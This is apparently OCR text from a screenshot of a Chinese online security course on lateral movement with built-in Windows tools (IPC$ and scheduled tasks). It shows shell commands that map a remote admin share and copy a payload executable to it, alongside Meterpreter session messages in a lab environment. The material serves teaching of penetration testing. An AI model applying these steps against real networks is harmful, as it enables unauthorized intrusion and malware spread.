 kvm:1 (root)
File Edit View VM Tabs Help
Kali2020.3
DC.de1ay.com
Shell No. 2
root
File Actions Edit View Help
Shell No. 1
Shell No. 2
c:\>
c:\>net time \\10.10.10.201
net time \\10.10.10.201
Current time at \\10.10.10.201 is 2020/11/4 21:05:26
The command completed successfully.
c:\>net use
net use
New connections will be remembered.
Status Local Remote Network
OK \\10.10.10.201\ipc$ Microsoft Windows Netw
The command completed successfully.
c:\>copy c:\windows\temp\59.exe \\10.10.10.201\c$
copy c:\windows\temp\59.exe \\10.10.10.201\c$
Overwrite \\10.10.10.201\c$\59.exe? (Yes/No/All): yes
yes
The process cannot access the file because it is being used by another
0 file(s) copied.
c:\>[*] 192.168.78.59 - Meterpreter session 6 closed. Reason: Died
[*] 192.168.78.59 - Meterpreter session 7 closed. Reason: Died
[*] 192.168.78.59 - Meterpreter session 11 closed. Reason: Died
[*] 192.168.78.59 - Meterpreter session 10 closed. Reason: Died
c:\>copy c:\windows\temp\59.exe \\10.10.10.201\c$
copy c:\windows\temp\59.exe \\10.10.10.201\c$
1 file(s) copied.
c:\>copy c:\windows\temp\59.exe \\10.10.10.201\c$
copy c:\windows\temp\59.exe \\10.10.10.201\c$
Overwrite \\10.10.10.201\c$\59.exe? (Yes/No/All): yes
yes
1 file(s) copied.
c:\>
20201104-内置工具横向移动.pptx - PowerPoint
图片工具
Liu JunMing
文件 开始 插入 设计 切换 动画 幻灯片放映 审阅 视图 加载项 帮助 百度网盘 格式 操作说明搜索 共享
10
11
12
13
14
15
16
17
18
IPC+Schtasks
05
IPC+Schtasks
dir \\10.10.10.201\c$
copy c:\windows\temp\59.exe \\10.10.10.201\c$
C:\Windows\system32>dir \\10.10.10.201\c$
dir \\10.10.10.201\c$
Volume in drive \\10.10.10.201\c$ has no label.
Volume Serial Number is B883-EBAA
Directory of \\10.10.10.201\c$
2019/10/20 16:44 <DIR> 360Safe
2009/06/11 05:42 24 autoexec.bat
2009/06/11 05:42 10 config.sys
2009/07/14 10:37 <DIR> PerfLogs
2020/09/10 16:33 <DIR> Program Files
2019/10/20 18:04 <DIR> Users
2020/10/06 22:27 <DIR> Windows
2 File(s) 34 bytes
5 Dir(s) 51,764,166,656 bytes free
C:\Windows\system32>copy c:\windows\temp\59.exe \\10
copy c:\windows\temp\59.exe \\10.10.10.201\c$
1 file(s) copied.
单击此处添加备注
幻灯片 第 12 张，共 31 张 中文(中国) 备注 批注 78%
腾讯课堂
讨论区 成员(18)
"杨达"送给"mingy"一朵
老师 mingy
at
发送
资源监控
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.